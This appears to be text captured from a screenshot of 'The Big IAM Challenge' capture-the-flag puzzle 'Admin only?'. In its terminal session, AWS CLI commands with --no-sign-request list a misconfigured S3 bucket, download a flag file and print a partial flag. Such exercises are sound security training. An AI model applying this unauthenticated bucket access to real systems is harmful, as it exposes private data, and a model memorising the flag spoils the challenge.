 https://bigiamchallenge.com/challenge/4
My score: 30 pts.
About Leaderboard Register
THE BIG
IAM
CHALLENGE
Admin only?
We learned from our mistakes from the past. Now our bucket only
allows access to one specific admin user. Or does it?
aws
Start the challenge here, you have the aws cli configured. Try executing: aws sts get-caller-identity
> aws s3 ls s3://thebigiamchallenge-admin-storage-abf1321/files/ --no-sign-request
2023-06-07 19:15:43         42 flag-as-admin.txt
2023-06-08 19:20:01      81889 logo-admin.png
> aws s3 cp s3://thebigiamchallenge-admin-storage-abf1321/files/flag-as-admin.txt /tmp/ --no-sign-request
Completed 42 Bytes/42 Bytes (856 Bytes/s) with 1 file(s) remainingdownload: s3://thebigiamchallenge-admin-storage-abf1321/files/flag-as-admin.txt to ../../tmp/flag-as-admin.t
xt
> cat /tmp/flag-as-admin.txt
{wiz:p k}